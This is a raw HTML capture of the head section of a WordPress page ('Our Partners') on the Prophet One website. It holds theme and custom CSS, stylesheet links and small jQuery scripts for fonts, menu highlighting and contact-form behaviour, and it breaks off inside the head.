

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prophetone.com/about/partners/
body_size: 63766
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_121 av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Our Partners (not used) &#8211; Prophet One</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Prophet One &raquo; Feed" href="https://prophetone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prophet One &raquo; Comments Feed" href="https://prophetone.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prophetone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprophetone.com%2Fabout%2Fpartners%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prophetone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprophetone.com%2Fabout%2Fpartners%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Playfair+Display:400,700%7COpen+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://prophetone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://prophetone.com/wp-content/themes/enfold/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://prophetone.com/wp-content/uploads/dynamic_avia/avia-merged-styles-4f0ed36672b6ae70001e40791c5d06dd---63b4f6ef06d69.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-121-css' href='https://prophetone.com/wp-content/uploads/avia_posts_css/post-121.css?ver=ver-1673341898' type='text/css' media='all' />
<script type="text/javascript" src="https://prophetone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prophetone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://prophetone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prophetone.com/wp-json/wp/v2/pages/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prophetone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://prophetone.com/about/partners/" />
<link rel='shortlink' href='https://prophetone.com/?p=121' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Masonry Grid */

h3.av-masonry-entry-title { 
  font-size: 20px !important; 
  font-weight: 600 !important; 
  color: #07b8ac !important;
}

.av-masonry-entry-content { 
  font-size: 16px !important; 
  line-height: 1.4 !important;
}

.av-masonry-date { color: #07b8ac; }

/* Post Slider */

h3.slide-entry-title { 
  font-size: 20px !important; 
  font-weight: 600 !important; 
  color: #07b8ac !important;
}

.slide-entry-excerpt { 
  font-size: 16px !important; 
  line-height: 1.4 !important;
}

.slide-meta-time { 
  font-size: 14px !important; 
  font-weight: 600 !important;
  line-height: 1.0 !important;
  display: none !important;
}

.slide-entry-excerpt .read-more-link { 
  margin-top: 20px !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* The color of svActiveMenuItem should be the same as the Enfold current-menu-item color. */

.svActiveMenuItem { color: #05e0d5 !important; }

#top .av-subnav-menu li a { border: none; }

@media only screen and (max-width: 768px) {
  #top .sticky_placeholder {
    height: 0 !important;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Top Nav Link Styles */

ul#avia-menu > li > a, ul#menu-industries-menu > li > a, ul#menu-technologies-menu > li > a {
  font-size: 14px !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
}

ul.sub-menu > li > a {
  font-size: 13px !important;
  text-transform: none !important;
}

ul.av-main-nav > li:hover > a > span.avia-menu-text,
ul.av-main-nav > li.current-menu-item > a > span.avia-menu-text {
  color: #05e0d5 !important;
}

ul.sub-menu > li:hover > a > span.avia-menu-text,
ul.sub-menu > li.current-menu-item > a > span.avia-menu-text {
  color: #05e0d5 !important;
}

/* Customize Point Where Hamburger Menu Appears */

@media only screen and (max-width: 990px) {
  #top #header .av-main-nav > li.menu-item  {
    display: none!important;
  }
  #top #header .av-burger-menu-main {
    cursor: pointer;
    display: block!important;
  }
}

/* CSS and Media Queries for Collapse of Top Nav */

.header-scrolled .logo img { padding: 0px; !important; }
.av-submenu-container { border-top: none !important; }

div.avia-menu {
  padding-right: 16px !important;
  margin-right: 0px !important;
  border-right: none !important;
}

@media only screen and (max-width: 1266px) {
  ul.social_bookmarks { display: none !important; }
  .logo img { padding: 11px 0px; }
}

@media only screen and (max-width: 1160px) {
  ul#avia-menu > li > a { font-size: 13px !important; }
  ul#avia-menu > li > a { padding: 0 10px !important; }
}

@media only screen and (max-width: 1080px) {
  .logo img { padding: 22px 0px; }
}

/* Footer Styling */

.svfooter { font-size: 16px; line-height: 1.6; }

a.svfooter-button { font-size: 16px; }

#footer a:hover { color: #dddddd; text-decoration: none; }

#footer .social_bookmarks li { border-right: none !important; }
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#main ul li { list-style: url(/wp-content/uploads/images/bullet.png); }
#main ul > li > ul > li { margin: 0px !important; }

.avia-section { min-height: 0px !important; }

/* svButton */

.svButton {
  background: #ff0000;
  display: inline-block;
  font-size: 1rem;
  line-height: 1.65;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 700;
  color: #ffffff !important;
  border: 0px solid #05e0d4 !important;
  padding: 12px 20px;
  margin-top: 20px;
}

a.svButton:hover {
  background: #829abe;
  color: #ffffff;
  text-decoration: none;
}

@media only screen and (max-width: 452px) {
  .svButton { font-size: 0.95rem; }
}

.svRedLink { color: red !important; }
.svRedLink:hover { text-decoration: none; opacity: 0.6 !important; }

.svWhiteButton {
  border-color: #ffffff !important;
  color: #ffffff !important;
}

a.svWhiteButton:hover {
  background: #ffffff !important;
  color: #0e71b7 !important;
}

.svWhiteLink {
  color: #ffffff !important;
  opacity: 0.6 !important;
}

a.svWhiteLink:hover {
  opacity: 1.0 !important;
  text-decoration: none;
}

/* Icon Grid and List */

.svIconGrid .avia-icongrid-numrow-3 li {
  width: 50% !important;
}
.svIconGrid .avia-icongrid-front {
border: 1px solid #192742 !important;
}
.avia-icongrid-front {
border: 1px solid #192742 !important;
}

ul.avia-icon-list > li { list-style: none !important; }
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
select.wpcf7-form-control.wpcf7-select { width: 100% !important; }
span.wpcf7-not-valid-tip { background:transparent !important; }
div.wpcf7-response-output { background: #cf1b15; }
span.wpcf7-quiz-label { font-size: inherit !important; }
span.wpcf7-quiz-label { font-weight: bold !important; }
.wpcf7-submit { text-transform: none !important; }
.wpcf7-submit { font-size: 17px !important; }
textarea { min-height: 0px; }
textarea { margin-bottom: 0px !important; }
textarea { padding: 0px 0px !important; }
.wpcf7-submit { background: #eea72d !important; }
.wpcf7-submit:hover { background: #152535 !important; }

.svFormSubmit { margin-left: 36px; }

div.wpcf7-response-output { margin-top: 3px !important;}
div.wpcf7-response-output { border-color: #cf1b15 !important;}
.wpcf7-submit { background: #152535 !important; }
.wpcf7-submit:hover { background: #eea72d !important; }

.pum-container { padding-bottom: 0px !important; }

.wpcf7-submit { border-radius: 30px !important; }
.wpcf7-submit { background: #0e71b7 !important; }
.wpcf7-submit:hover { background: #95969a !important; }

.wpcf7-submit { padding: 10px 40px 10px 40px!important; font-size: 24px!important; }

.wpcf7 textarea { padding: 5px 7px !important; }

/* Top of Page Messages */

div.wpcf7-response-output { background: yellow !important; }
div.wpcf7-response-output { color: blue !important; }
div.wpcf7-response-output { border-color: #ff0000 !important; }

/* Submit Button */

.wpcf7-submit {
  font-family: 'open sans' !important;
  text-transform: uppercase !important;
  font-size: 1rem !important;
  background: #ff0000 !important;
  color: #ffffff !important;
  border: 0px solid #05e0d4 !important;
  border-radius: 0px !important;
  padding: 12px 20px !important;
  letter-spacing: 2px !important;
  font-weight: 700 !important;
}

.wpcf7-submit:hover {
  background: #829abe !important;
  color: #ffffff !important;
  text-decoration: none;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function(){

  href = window.location;
  pathname = href.pathname.split("/");
	
  hostname = href.hostname;	
  topnav = pathname[1];

  if (topnav && (topnav == "industries" || topnav == "technologies")) {
    server = href.protocol + "//" + href.hostname + "/";
    parent = server + pathname[1] + "/";
    (pathname[2]) ? child = parent + pathname[2] + "/" : child = "";

	jQuery("ul#avia-menu li a").each(function(){
	  this_href = jQuery(this).attr("href");
	  if(this_href == parent || this_href == child){
		jQuery(this).addClass("svActiveMenuItem");
      }
    })  
	  
    subnav = "ul#menu-" + topnav + "-menu li a";
	  
    jQuery(subnav).each(function(){
	  this_href = jQuery(this).attr("href");
	  if(this_href == child){
		jQuery(this).addClass("svActiveMenuItem");
      }
    })    

  }

});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function(){

window.onfocus = function() { if (window.blog) {blog.close()} }

jQuery(".svBlog a").click(function(e){
  e.preventDefault()
  this_href = jQuery(this).attr("href");
//alert("href= " + this_href)	
  blog = window.open(this_href,"blog");
}); 
		
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
  document.addEventListener( 'wpcf7spam', function( event ) {
    ScrollToTopOfForm()
  }, false );
  document.addEventListener( 'wpcf7invalid', function( event ) {
    ScrollToTopOfForm()
  }, false );
  document.addEventListener( 'wpcf7mailfailed', function( event ) {
    ScrollToTopOfForm()
  }, false );
  document.addEventListener( 'wpcf7mailsent', function( event ) {
    ScrollToTopOfForm()  
    DisplayMessage()
  }, false );
  function ScrollToTopOfForm(){
    jQuery('html,body').animate({
      scrollTop: jQuery("#responsive-form").offset().top - 160
	}, 500);
  }
  function DisplayMessage(){
    jQuery('#svForm').css("display","none");
    jQuery('#svMessage').css("display","block");
  }
});</script>
<!-- end Simple Custom CSS and JS -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Prophet One RSS2 Feed" href="https://prophetone.com/feed/" />
<link rel="pingback" href="https://prophetone.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://prophetone.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="/wp-content/uploads/images/Favicon-150x150.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
